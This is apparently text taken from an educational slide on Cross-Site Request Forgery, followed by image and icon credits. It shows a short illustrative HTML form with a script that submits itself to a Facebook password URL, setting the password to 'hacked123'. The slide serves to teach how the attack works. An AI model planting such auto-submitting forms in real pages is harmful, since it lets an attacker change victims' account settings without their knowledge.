 CSRF – Cross-Site Request
Forgery
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
Hi Facebook! Please
change my password
to hacked123.
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
Done!
 